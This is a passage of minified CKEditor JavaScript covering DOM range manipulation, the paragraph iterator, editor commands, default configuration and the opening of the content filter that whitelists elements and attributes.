a.getIndex()+1)},setStartBefore:function(a){this.setStart(a.getParent(),a.getIndex())},setEndAfter:function(a){this.setEnd(a.getParent(),a.getIndex()+1)},setEndBefore:function(a){this.setEnd(a.getParent(),a.getIndex())},setStartAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setStart(b,0);break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setStart(b,b.getLength()):this.setStart(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setStartBefore(b);
break;case CKEDITOR.POSITION_AFTER_END:this.setStartAfter(b)}a(this)},setEndAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setEnd(b,0);break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setEnd(b,b.getLength()):this.setEnd(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setEndBefore(b);break;case CKEDITOR.POSITION_AFTER_END:this.setEndAfter(b)}a(this)},fixBlock:function(a,b){var c=this.createBookmark(),d=this.document.createElement(b);this.collapse(a);
this.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS);this.extractContents().appendTo(d);d.trim();this.insertNode(d);var e=d.getBogus();e&&e.remove();d.appendBogus();this.moveToBookmark(c);return d},splitBlock:function(a,b){var c=new CKEDITOR.dom.elementPath(this.startContainer,this.root),d=new CKEDITOR.dom.elementPath(this.endContainer,this.root),e=c.block,g=d.block,f=null;if(!c.blockLimit.equals(d.blockLimit))return null;"br"!=a&&(e||(e=this.fixBlock(!0,a),g=(new CKEDITOR.dom.elementPath(this.endContainer,
this.root)).block),g||(g=this.fixBlock(!1,a)));c=e&&this.checkStartOfBlock();d=g&&this.checkEndOfBlock();this.deleteContents();e&&e.equals(g)&&(d?(f=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(g,CKEDITOR.POSITION_AFTER_END),g=null):c?(f=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),e=null):(g=this.splitElement(e,b||!1),e.is("ul","ol")||e.appendBogus()));return{previousBlock:e,nextBlock:g,wasStartOfBlock:c,
wasEndOfBlock:d,elementPath:f}},splitElement:function(a,b){if(!this.collapsed)return null;this.setEndAt(a,CKEDITOR.POSITION_BEFORE_END);var c=this.extractContents(!1,b||!1),d=a.clone(!1,b||!1);c.appendTo(d);d.insertAfter(a);this.moveToPosition(a,CKEDITOR.POSITION_AFTER_END);return d},removeEmptyBlocksAtEnd:function(){function a(h){return function(a){return b(a)||c(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.isEmptyInlineRemoveable()||h.is("table")&&a.is("caption")?!1:!0}}var b=CKEDITOR.dom.walker.whitespaces(),
c=CKEDITOR.dom.walker.bookmark(!1);return function(b){for(var c=this.createBookmark(),d=this[b?"endPath":"startPath"](),e=d.block||d.blockLimit,g;e&&!e.equals(d.root)&&!e.getFirst(a(e));)g=e.getParent(),this[b?"setEndAt":"setStartAt"](e,CKEDITOR.POSITION_AFTER_END),e.remove(1),e=g;this.moveToBookmark(c)}}(),startPath:function(){return new CKEDITOR.dom.elementPath(this.startContainer,this.root)},endPath:function(){return new CKEDITOR.dom.elementPath(this.endContainer,this.root)},checkBoundaryOfElement:function(a,
b){var c=b==CKEDITOR.START,e=this.clone();e.collapse(c);e[c?"setStartAt":"setEndAt"](a,c?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END);e=new CKEDITOR.dom.walker(e);e.evaluator=d(c);return e[c?"checkBackward":"checkForward"]()},checkStartOfBlock:function(){var a=this.startContainer,c=this.startOffset;CKEDITOR.env.ie&&c&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.ltrim(a.substring(0,c)),g.test(a)&&this.trim(0,1));this.trim();a=new CKEDITOR.dom.elementPath(this.startContainer,this.root);
c=this.clone();c.collapse(!0);c.setStartAt(a.block||a.blockLimit,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(c);a.evaluator=b();return a.checkBackward()},checkEndOfBlock:function(){var a=this.endContainer,c=this.endOffset;CKEDITOR.env.ie&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.rtrim(a.substring(c)),g.test(a)&&this.trim(1,0));this.trim();a=new CKEDITOR.dom.elementPath(this.endContainer,this.root);c=this.clone();c.collapse(!1);c.setEndAt(a.block||a.blockLimit,CKEDITOR.POSITION_BEFORE_END);
a=new CKEDITOR.dom.walker(c);a.evaluator=b();return a.checkForward()},getPreviousNode:function(a,b,c){var d=this.clone();d.collapse(1);d.setStartAt(c||this.root,CKEDITOR.POSITION_AFTER_START);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.previous()},getNextNode:function(a,b,c){var d=this.clone();d.collapse();d.setEndAt(c||this.root,CKEDITOR.POSITION_BEFORE_END);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.next()},checkReadOnly:function(){function a(b,c){for(;b;){if(b.type==
CKEDITOR.NODE_ELEMENT){if("false"==b.getAttribute("contentEditable")&&!b.data("cke-editable"))return 0;if(b.is("html")||"true"==b.getAttribute("contentEditable")&&(b.contains(c)||b.equals(c)))break}b=b.getParent()}return 1}return function(){var b=this.startContainer,c=this.endContainer;return!(a(b,c)&&a(c,b))}}(),moveToElementEditablePosition:function(a,b){if(a.type==CKEDITOR.NODE_ELEMENT&&!a.isEditable(!1))return this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START),
!0;for(var d=0;a;){if(a.type==CKEDITOR.NODE_TEXT){b&&this.endContainer&&this.checkEndOfBlock()&&g.test(a.getText())?this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START):this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START);d=1;break}if(a.type==CKEDITOR.NODE_ELEMENT)if(a.isEditable())this.moveToPosition(a,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_START),d=1;else if(b&&a.is("br")&&this.endContainer&&this.checkEndOfBlock())this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START);
else if("false"==a.getAttribute("contenteditable")&&a.is(CKEDITOR.dtd.$block))return this.setStartBefore(a),this.setEndAfter(a),!0;var e=a,f=d,k=void 0;e.type==CKEDITOR.NODE_ELEMENT&&e.isEditable(!1)&&(k=e[b?"getLast":"getFirst"](c));f||k||(k=e[b?"getPrevious":"getNext"](c));a=k}return!!d},moveToClosestEditablePosition:function(a,b){var c,d=0,e,g,f=[CKEDITOR.POSITION_AFTER_END,CKEDITOR.POSITION_BEFORE_START];a?(c=new CKEDITOR.dom.range(this.root),c.moveToPosition(a,f[b?0:1])):c=this.clone();if(a&&
!a.is(CKEDITOR.dtd.$block))d=1;else if(e=c[b?"getNextEditableNode":"getPreviousEditableNode"]())d=1,(g=e.type==CKEDITOR.NODE_ELEMENT)&&e.is(CKEDITOR.dtd.$block)&&"false"==e.getAttribute("contenteditable")?(c.setStartAt(e,CKEDITOR.POSITION_BEFORE_START),c.setEndAt(e,CKEDITOR.POSITION_AFTER_END)):!CKEDITOR.env.needsBrFiller&&g&&e.is(CKEDITOR.dom.walker.validEmptyBlockContainers)?(c.setEnd(e,0),c.collapse()):c.moveToPosition(e,f[b?1:0]);d&&this.moveToRange(c);return!!d},moveToElementEditStart:function(a){return this.moveToElementEditablePosition(a)},
moveToElementEditEnd:function(a){return this.moveToElementEditablePosition(a,!0)},getEnclosedNode:function(){var a=this.clone();a.optimize();if(a.startContainer.type!=CKEDITOR.NODE_ELEMENT||a.endContainer.type!=CKEDITOR.NODE_ELEMENT)return null;var a=new CKEDITOR.dom.walker(a),b=CKEDITOR.dom.walker.bookmark(!1,!0),c=CKEDITOR.dom.walker.whitespaces(!0);a.evaluator=function(a){return c(a)&&b(a)};var d=a.next();a.reset();return d&&d.equals(a.previous())?d:null},getTouchedStartNode:function(){var a=this.startContainer;
return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.startOffset)||a},getTouchedEndNode:function(){var a=this.endContainer;return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.endOffset-1)||a},getNextEditableNode:e(),getPreviousEditableNode:e(1),scrollIntoView:function(){var a=new CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",this.document),b,c,d,e=this.clone();e.optimize();(d=e.startContainer.type==CKEDITOR.NODE_TEXT)?(c=e.startContainer.getText(),
b=e.startContainer.split(e.startOffset),a.insertAfter(e.startContainer)):e.insertNode(a);a.scrollIntoView();d&&(e.startContainer.setText(c),b.remove());a.remove()},_setStartContainer:function(a){this.startContainer=a},_setEndContainer:function(a){this.endContainer=a},_find:function(a,b){var c=this.getCommonAncestor(),d=this.getBoundaryNodes(),e=[],g,f,k,m;if(c&&c.find)for(f=c.find(a),g=0;g<f.count();g++)if(c=f.getItem(g),b||!c.isReadOnly())k=c.getPosition(d.startNode)&CKEDITOR.POSITION_FOLLOWING||
d.startNode.equals(c),m=c.getPosition(d.endNode)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_IS_CONTAINED,k&&m&&e.push(c);return e}}}(),CKEDITOR.POSITION_AFTER_START=1,CKEDITOR.POSITION_BEFORE_END=2,CKEDITOR.POSITION_BEFORE_START=3,CKEDITOR.POSITION_AFTER_END=4,CKEDITOR.ENLARGE_ELEMENT=1,CKEDITOR.ENLARGE_BLOCK_CONTENTS=2,CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS=3,CKEDITOR.ENLARGE_INLINE=4,CKEDITOR.START=1,CKEDITOR.END=2,CKEDITOR.SHRINK_ELEMENT=1,CKEDITOR.SHRINK_TEXT=2,"use strict",function(){function a(a){1>
arguments.length||(this.range=a,this.forceBrBreak=0,this.enlargeBr=1,this.enforceRealBlocks=0,this._||(this._={}))}function f(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function b(a,d,e,g){a:{null==g&&(g=f(e));for(var k;k=g.shift();)if(k.getDtd().p){g={element:k,remaining:g};break a}g=null}if(!g)return 0;if((k=CKEDITOR.filter.instances[g.element.data("cke-filter")])&&!k.check(d))return b(a,d,e,g.remaining);
d=new CKEDITOR.dom.range(g.element);d.selectNodeContents(g.element);d=d.createIterator();d.enlargeBr=a.enlargeBr;d.enforceRealBlocks=a.enforceRealBlocks;d.activeFilter=d.filter=k;a._.nestedEditable={element:g.element,container:e,remaining:g.remaining,iterator:d};return 1}function d(a,b,d){if(!b)return!1;a=a.clone();a.collapse(!d);return a.checkBoundaryOfElement(b,d?CKEDITOR.START:CKEDITOR.END)}var e=/^[\r\n\t ]+$/,m=CKEDITOR.dom.walker.bookmark(!1,!0),l=CKEDITOR.dom.walker.whitespaces(!0),g=function(a){return m(a)&&
l(a)},k={dd:1,dt:1,li:1};a.prototype={getNextParagraph:function(a){var h,f,l,p,w;a=a||"p";if(this._.nestedEditable){if(h=this._.nestedEditable.iterator.getNextParagraph(a))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,h;this.activeFilter=this.filter;if(b(this,a,this._.nestedEditable.container,this._.nestedEditable.remaining))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,this._.nestedEditable.iterator.getNextParagraph(a);this._.nestedEditable=null}if(!this.range.root.getDtd()[a])return null;
if(!this._.started){var t=this.range.clone();f=t.startPath();var r=t.endPath(),v=!t.collapsed&&d(t,f.block),y=!t.collapsed&&d(t,r.block,1);t.shrink(CKEDITOR.SHRINK_ELEMENT,!0);v&&t.setStartAt(f.block,CKEDITOR.POSITION_BEFORE_END);y&&t.setEndAt(r.block,CKEDITOR.POSITION_AFTER_START);f=t.endContainer.hasAscendant("pre",!0)||t.startContainer.hasAscendant("pre",!0);t.enlarge(this.forceBrBreak&&!f||!this.enlargeBr?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);t.collapsed||(f=new CKEDITOR.dom.walker(t.clone()),
r=CKEDITOR.dom.walker.bookmark(!0,!0),f.evaluator=r,this._.nextNode=f.next(),f=new CKEDITOR.dom.walker(t.clone()),f.evaluator=r,f=f.previous(),this._.lastNode=f.getNextSourceNode(!0,null,t.root),this._.lastNode&&this._.lastNode.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(this._.lastNode.getText())&&this._.lastNode.getParent().isBlockBoundary()&&(r=this.range.clone(),r.moveToPosition(this._.lastNode,CKEDITOR.POSITION_AFTER_END),r.checkEndOfBlock()&&(r=new CKEDITOR.dom.elementPath(r.endContainer,
r.root),this._.lastNode=(r.block||r.blockLimit).getNextSourceNode(!0))),this._.lastNode&&t.root.contains(this._.lastNode)||(this._.lastNode=this._.docEndMarker=t.document.createText(""),this._.lastNode.insertAfter(f)),t=null);this._.started=1;f=t}r=this._.nextNode;t=this._.lastNode;for(this._.nextNode=null;r;){var v=0,y=r.hasAscendant("pre"),z=r.type!=CKEDITOR.NODE_ELEMENT,u=0;if(z)r.type==CKEDITOR.NODE_TEXT&&e.test(r.getText())&&(z=0);else{var A=r.getName();if(CKEDITOR.dtd.$block[A]&&"false"==r.getAttribute("contenteditable")){h=
r;b(this,a,h);break}else if(r.isBlockBoundary(this.forceBrBreak&&!y&&{br:1})){if("br"==A)z=1;else if(!f&&!r.getChildCount()&&"hr"!=A){h=r;l=r.equals(t);break}f&&(f.setEndAt(r,CKEDITOR.POSITION_BEFORE_START),"br"!=A&&(this._.nextNode=r));v=1}else{if(r.getFirst()){f||(f=this.range.clone(),f.setStartAt(r,CKEDITOR.POSITION_BEFORE_START));r=r.getFirst();continue}z=1}}z&&!f&&(f=this.range.clone(),f.setStartAt(r,CKEDITOR.POSITION_BEFORE_START));l=(!v||z)&&r.equals(t);if(f&&!v)for(;!r.getNext(g)&&!l;){A=
r.getParent();if(A.isBlockBoundary(this.forceBrBreak&&!y&&{br:1})){v=1;z=0;l||A.equals(t);f.setEndAt(A,CKEDITOR.POSITION_BEFORE_END);break}r=A;z=1;l=r.equals(t);u=1}z&&f.setEndAt(r,CKEDITOR.POSITION_AFTER_END);r=this._getNextSourceNode(r,u,t);if((l=!r)||v&&f)break}if(!h){if(!f)return this._.docEndMarker&&this._.docEndMarker.remove(),this._.nextNode=null;h=new CKEDITOR.dom.elementPath(f.startContainer,f.root);r=h.blockLimit;v={div:1,th:1,td:1};h=h.block;!h&&r&&!this.enforceRealBlocks&&v[r.getName()]&&
f.checkStartOfBlock()&&f.checkEndOfBlock()&&!r.equals(f.root)?h=r:!h||this.enforceRealBlocks&&h.is(k)?(h=this.range.document.createElement(a),f.extractContents().appendTo(h),h.trim(),f.insertNode(h),p=w=!0):"li"!=h.getName()?f.checkStartOfBlock()&&f.checkEndOfBlock()||(h=h.clone(!1),f.extractContents().appendTo(h),h.trim(),w=f.splitBlock(),p=!w.wasStartOfBlock,w=!w.wasEndOfBlock,f.insertNode(h)):l||(this._.nextNode=h.equals(t)?null:this._getNextSourceNode(f.getBoundaryNodes().endNode,1,t))}p&&(p=
h.getPrevious())&&p.type==CKEDITOR.NODE_ELEMENT&&("br"==p.getName()?p.remove():p.getLast()&&"br"==p.getLast().$.nodeName.toLowerCase()&&p.getLast().remove());w&&(p=h.getLast())&&p.type==CKEDITOR.NODE_ELEMENT&&"br"==p.getName()&&(!CKEDITOR.env.needsBrFiller||p.getPrevious(m)||p.getNext(m))&&p.remove();this._.nextNode||(this._.nextNode=l||h.equals(t)||!t?null:this._getNextSourceNode(h,1,t));return h},_getNextSourceNode:function(a,b,d){function e(a){return!(a.equals(d)||a.equals(g))}var g=this.range.root;
for(a=a.getNextSourceNode(b,null,e);!m(a);)a=a.getNextSourceNode(b,null,e);return a}};CKEDITOR.dom.range.prototype.createIterator=function(){return new a(this)}}(),CKEDITOR.command=function(a,f){this.uiItems=[];this.exec=function(b){if(this.state==CKEDITOR.TRISTATE_DISABLED||!this.checkAllowed())return!1;this.editorFocus&&a.focus();return!1===this.fire("exec")?!0:!1!==f.exec.call(this,a,b)};this.refresh=function(a,b){if(!this.readOnly&&a.readOnly)return!0;if(this.context&&!b.isContextFor(this.context)||
!this.checkAllowed(!0))return this.disable(),!0;this.startDisabled||this.enable();this.modes&&!this.modes[a.mode]&&this.disable();return!1===this.fire("refresh",{editor:a,path:b})?!0:f.refresh&&!1!==f.refresh.apply(this,arguments)};var b;this.checkAllowed=function(d){return d||"boolean"!=typeof b?b=a.activeFilter.checkFeature(this):b};CKEDITOR.tools.extend(this,f,{modes:{wysiwyg:1},editorFocus:1,contextSensitive:!!f.context,state:CKEDITOR.TRISTATE_DISABLED});CKEDITOR.event.call(this)},CKEDITOR.command.prototype=
{enable:function(){this.state==CKEDITOR.TRISTATE_DISABLED&&this.checkAllowed()&&this.setState(this.preserveState&&"undefined"!=typeof this.previousState?this.previousState:CKEDITOR.TRISTATE_OFF)},disable:function(){this.setState(CKEDITOR.TRISTATE_DISABLED)},setState:function(a){if(this.state==a||a!=CKEDITOR.TRISTATE_DISABLED&&!this.checkAllowed())return!1;this.previousState=this.state;this.state=a;this.fire("state");return!0},toggleState:function(){this.state==CKEDITOR.TRISTATE_OFF?this.setState(CKEDITOR.TRISTATE_ON):
this.state==CKEDITOR.TRISTATE_ON&&this.setState(CKEDITOR.TRISTATE_OFF)}},CKEDITOR.event.implementOn(CKEDITOR.command.prototype),CKEDITOR.ENTER_P=1,CKEDITOR.ENTER_BR=2,CKEDITOR.ENTER_DIV=3,CKEDITOR.config={customConfig:"config.js",autoUpdateElement:!0,language:"",defaultLanguage:"en",contentsLangDirection:"",enterMode:CKEDITOR.ENTER_P,forceEnterMode:!1,shiftEnterMode:CKEDITOR.ENTER_BR,docType:"\x3c!DOCTYPE html\x3e",bodyId:"",bodyClass:"",fullPage:!1,height:200,contentsCss:CKEDITOR.getUrl("contents.css"),
extraPlugins:"",removePlugins:"",protectedSource:[],tabIndex:0,width:"",baseFloatZIndex:1E4,blockedKeystrokes:[CKEDITOR.CTRL+66,CKEDITOR.CTRL+73,CKEDITOR.CTRL+85]},function(){function a(a,b,c,d,h){var e,g;a=[];for(e in b){g=b[e];g="boolean"==typeof g?{}:"function"==typeof g?{match:g}:E(g);"$"!=e.charAt(0)&&(g.elements=e);c&&(g.featureName=c.toLowerCase());var f=g;f.elements=l(f.elements,/\s+/)||null;f.propertiesOnly=f.propertiesOnly||!0===f.elements;var k=/\s*,\s*/,m=void 0;for(m in L){f[m]=l(f[m],
k)||null;var u=f,t=O[m],z=l(f[O[m]],k),r=f[m],A=[],n=!0,C=void 0;z?n=!1:z={};for(C in r)"!"==C.charAt(0)&&(C=C.slice(1),A.push(C),z[C]=!0,n=!1);for(;C=A.pop();)r[C]=r["!"+C],delete r["!"+C];u[t]=(n?!1:z)||null}f.match=f.match||null;d.push(g);a.push(g)}b=h.elements;h=h.generic;var w;c=0;for(d=a.length;c<d;++c){e=E(a[c]);g=!0===e.classes||!0===e.styles||!0===e.attributes;f=e;m=t=k=void 0;for(k in L)f[k]=v(f[k]);u=!0;for(m in O){k=O[m];t=f[k];z=[];r=void 0;for(r in t)-1<r.indexOf("*")?z.push(new RegExp("^"+
r.replace(/\*/g,".*")+"$")):z.push(r);t=z;t.length&&(f[k]=t,u=!1)}f.nothingRequired=u;f.noProperties=!(f.attributes||f.classes||f.styles);if(!0===e.elements||null===e.elements)h[g?"unshift":"push"](e);else for(w in f=e.elements,delete e.elements,f)if(b[w])b[w][g?"unshift":"push"](e);else b[w]=[e]}}function f(a,c,d,h){if(!a.match||a.match(c))if(h||g(a,c))if(a.propertiesOnly||(d.valid=!0),d.allAttributes||(d.allAttributes=b(a.attributes,c.attributes,d.validAttributes)),d.allStyles||(d.allStyles=b(a.styles,
c.styles,d.validStyles)),!d.allClasses){a=a.classes;c=c.classes;h=d.validClasses;if(a)if(!0===a)a=!0;else{for(var e=0,f=c.length,k;e<f;++e)k=c[e],h[k]||(h[k]=a(k));a=!1}else a=!1;d.allClasses=a}}function b(a,b,c){if(!a)return!1;if(!0===a)return!0;for(var d in b)c[d]||(c[d]=a(d));return!1}function d(a,b,c){if(!a.match||a.match(b)){if(a.noProperties)return!1;c.hadInvalidAttribute=e(a.attributes,b.attributes)||c.hadInvalidAttribute;c.hadInvalidStyle=e(a.styles,b.styles)||c.hadInvalidStyle;a=a.classes;
b=b.classes;if(a){for(var d=!1,h=!0===a,g=b.length;g--;)if(h||a(b[g]))b.splice(g,1),d=!0;a=d}else a=!1;c.hadInvalidClass=a||c.hadInvalidClass}}function e(a,b){if(!a)return!1;var c=!1,d=!0===a,h;for(h in b)if(d||a(h))delete b[h],c=!0;return c}function m(a,b,c){if(a.disabled||a.customConfig&&!c||!b)return!1;a._.cachedChecks={};return!0}function l(a,b){if(!a)return!1;if(!0===a)return a;if("string"==typeof a)return a=I(a),"*"==a?!0:CKEDITOR.tools.convertArrayToObject(a.split(b));if(CKEDITOR.tools.isArray(a))return a.length?
CKEDITOR.tools.convertArrayToObject(a):!1;var c={},d=0,h;for(h in a)c[h]=a[h],d++;return d?c:!1}function g(a,b){if(a.nothingRequired)return!0;var c,d,h,e;if(h=a.requiredClasses)for(e=b.classes,c=0;c<h.length;++c)if(d=h[c],"string"==typeof d){if(-1==CKEDITOR.tools.indexOf(e,d))return!1}else if(!CKEDITOR.tools.checkIfAnyArrayItemMatches(e,d))return!1;return k(b.styles,a.requiredStyles)&&k(b.attributes,a.requiredAttributes)}function k(a,b){if(!b)return!0;for(var c=0,d;c<b.length;++c)if(d=b[c],"string"==
typeof d){if(!(d in a))return!1}else if(!CKEDITOR.tools.checkIfAnyObjectPropertyMatches(a,d))return!1;return!0}function c(a){if(!a)return{};a=a.split(/\s*,\s*/).sort();for(var b={};a.length;)b[a.shift()]="cke-test";return b}function h(a){var b,c,d,h,e={},g=1;for(a=I(a);b=a.match(N);)(c=b[2])?(d=n(c,"styles"),h=n(c,"attrs"),c=n(c,"classes")):d=h=c=null,e["$"+g++]={elements:b[1],classes:c,styles:d,attributes:h},a=a.slice(b[0].length);return e}function n(a,b){var c=a.match(R[b]);return c?I(c[1]):null}
function q(a){var b=a.styleBackup=a.attributes.style,c=a.classBackup=a.attributes["class"];a.styles||(a.styles=CKEDITOR.tools.parseCssText(b||"",1));a.classes||(a.classes=c?c.split(/\s+/):[])}function p(a,b,c,h){var e=0,g;h.toHtml&&(b.name=b.name.replace(P,"$1"));if(h.doCallbacks&&a.elementCallbacks){a:{g=a.elementCallbacks;for(var k=0,m=g.length,l;k<m;++k)if(l=g[k](b)){g=l;break a}g=void 0}if(g)return g}if(h.doTransform&&(g=a._.transformations[b.name])){q(b);for(k=0;k<g.length;++k)A(a,b,g[k]);t(b)}if(h.doFilter){a:{k=
b.name;m=a._;a=m.allowedRules.elements[k];g=m.allowedRules.generic;k=m.disallowedRules.elements[k];m=m.disallowedRules.generic;l=h.skipRequired;var u={valid:!1,validAttributes:{},validClasses:{},validStyles:{},allAttributes:!1,allClasses:!1,allStyles:!1,hadInvalidAttribute:!1,hadInvalidClass:!1,hadInvalidStyle:!1},z,n;if(a||g){q(b);if(k)for(z=0,n=k.length;z<n;++z)if(!1===d(k[z],b,u)){a=null;break a}if(m)for(z=0,n=m.length;z<n;++z)d(m[z],b,u);if(a)for(z=0,n=a.length;z<n;++z)f(a[z],b,u,l);if(g)for(z=
0,n=g.length;z<n;++z)f(g[z],b,u,l);a=u}else a=null}if(!a||!a.valid)return c.push(b),1;n=a.validAttributes;var v=a.validStyles;g=a.validClasses;var k=b.attributes,C=b.styles,m=b.classes;l=b.classBackup;var w=b.styleBackup,p,N,x=[],u=[],y=/^data-cke-/;z=!1;delete k.style;delete k["class"];delete b.classBackup;delete b.styleBackup;if(!a.allAttributes)for(p in k)n[p]||(y.test(p)?p==(N=p.replace(/^data-cke-saved-/,""))||n[N]||(delete k[p],z=!0):(delete k[p],z=!0));if(!a.allStyles||a.hadInvalidStyle){for(p in C)a.allStyles||
v[p]?x.push(p+":"+C[p]):z=!0;x.length&&(k.style=x.sort().join("; "))}else w&&(k.style=w);if(!a.allClasses||a.hadInvalidClass){for(p=0;p<m.length;++p)(a.allClasses||g[m[p]])&&u.push(m[p]);u.length&&(k["class"]=u.sort().join(" "));l&&u.length<l.split(/\s+/).length&&(z=!0)}else l&&(k["class"]=l);z&&(e=1);if(!h.skipFinalValidation&&!r(b))return c.push(b),1}h.toHtml&&(b.name=b.name.replace(T,"cke:$1"));return e}function w(a){var b=[],c;for(c in a)-1<c.indexOf("*")&&b.push(c.replace(/\*/g,".*"));return b.length?
new RegExp("^(?:"+b.join("|")+")$"):null}function t(a){var b=a.attributes,c;delete b.style;delete b["class"];if(c=CKEDITOR.tools.writeCssText(a.styles,!0))b.style=c;a.classes.length&&(b["class"]=a.classes.sort().join(" "))}function r(a){switch(a.name){case "a":if(!(a.children.length||a.attributes.name||a.attributes.id))return!1;break;case "img":if(!a.attributes.src)return!1}return!0}function v(a){if(!a)return!1;if(!0===a)return!0;var b=w(a);return function(c){return c in a||b&&c.match(b)}}function y(){return new CKEDITOR.htmlParser.element("br")}
function z(a){return a.type==CKEDITOR.NODE_ELEMENT&&("br"==a.name||F.$block[a.name])}function u(a,b,c){var d=a.name;if(F.$empty[d]||!a.children.length)"hr"==d&&"br"==b?a.replaceWith(y()):(a.parent&&c.push({check:"it",el:a.parent}),a.remove());else if(F.$block[d]||"tr"==d)if("br"==b)a.previous&&!z(a.previous)&&(b=y(),b.insertBefore(a)),a.next&&!z(a.next)&&(b=y(),b.insertAfter(a)),a.replaceWithChildren();else{var d=a.children,h;b:{h=F[b];for(var e=0,g=d.length,f;e<g;++e)if(f=d[e],f.type==CKEDITOR.NODE_ELEMENT&&
!h[f.name]){h=!1;break b}h=!0}if(h)a.name=b,a.attributes={},c.push({check:"parent-down",el:a});else{h=a.parent;for(var e=h.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||"body"==h.name,k,m,g=d.length;0<g;)f=d[--g],e&&(f.type==CKEDITOR.NODE_TEXT||f.type==CKEDITOR.NODE_ELEMENT&&F.$inline[f.name])?(k||(k=new CKEDITOR.htmlParser.element(b),k.insertAfter(a),c.push({check:"parent-down",el:k})),k.add(f,0)):(k=null,m=F[h.name]||F.span,f.insertAfter(a),h.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||f.type!=CKEDITOR.NODE_ELEMENT||
m[f.name]||c.push({check:"el-up",el:f}));a.remove()}}else d in{style:1,script:1}?a.remove():(a.parent&&c.push({check:"it",el:a.parent}),a.replaceWithChildren())}function A(a,b,c){var d,h;for(d=0;d<c.length;++d)if(h=c[d],!(h.check&&!a.check(h.check,!1)||h.left&&!h.left(b))){h.right(b,H);break}}function C(a,b){var c=b.getDefinition(),d=c.attributes,h=c.styles,e,g,f,k;if(a.name!=c.element)return!1;for(e in d)if("class"==e)for(c=d[e].split(/\s+/),f=a.classes.join("|");k=c.pop();){if(-1==f.indexOf(k))return!1}else if(a.attributes[e]!=
d[e])return!1;for(g in h)if(a.styles[g]!=h[g])return!1;return!0}function x(a,b){var c,d;"string"==typeof a?c=a:a instanceof CKEDITOR.style?d=a:(c=a[0],d=a[1]);return[{element:c,left:d,right:function(a,c){c.transform(a,b)}}]}function B(a){return function(b){return C(b,a)}}function D(a){return function(b,c){c[a](b)}}var F=CKEDITOR.dtd,E=CKEDITOR.tools.copy,I=CKEDITOR.tools.trim,G=["","p","br","div"];CKEDITOR.FILTER_SKIP_TREE=2;CKEDITOR.filter=function(a){this.allowedContent=[];this.disallowedContent=
[];this.elementCallbacks=null;this.disabled=!1;this.editor=null;this.id=CKEDITOR.tools.getNextNumber();this._={allowedRules:{elements:{},generic:[]},disallowedRules:{elements:{},generic:[]},transformations:{},cachedTests:{}};CKEDITOR.filter.instances[this.id]=this;if(a instanceof CKEDITOR.editor){a=this.editor=a;this.customConfig=!0;var b=a.config.allowedContent;!0===b?this.disabled=!0:(b||(this.customConfig=!1),this.allow(b,"config",1),this.allow(a.config.extraAllowedContent,"extra",1),this.allow(G[a.enterMode]+
" "+G[a.shiftEnterMode],"default",1),this.disallow(a.config.disallowedContent))}else this.customConfig=!1,this.allow(a,"default",1)};CKEDITOR.filter.instances={};CKEDITOR.filter.prototype={allow:function(b,c,d){if(!m(this,b,d))return!1;var e,g;if("string"==typeof b)b=h(b);else if(b instanceof CKEDITOR.style){if(b.toAllowedContentRules)return this.allow(b.toAllowedContentRules(this.editor),c,d);e=b.getDefinition();b={};d=e.attributes;b[e.element]=e={styles:e.styles,requiredStyles:e.styles&&CKEDITOR.tools.objectKeys(e.styles)};
d&&(d=E(d),e.classes=d["class"]?d["class"].split(/\s+/):null,e.requiredClasses=e.classes,delete d["class"],e.attributes=d,e.requiredAttributes=d&&CKEDITOR.tools.objectKeys(d))}else if(CKEDITOR.tools.isArray(b)){for(e=0;e<b.length;++e)g=this.allow(b[e],c,d);return g}a(this,b,c,this.allowedContent,this._.allowedRules);return!0},applyTo:function(a,b,c,d){if(this.disabled)return!1;var h=this,e=[],g=this.editor&&this.editor.config.protectedSource,f,k=!1,m={doFilter:!c,doTransform:!0,doCallbacks:!0,toHtml:b};
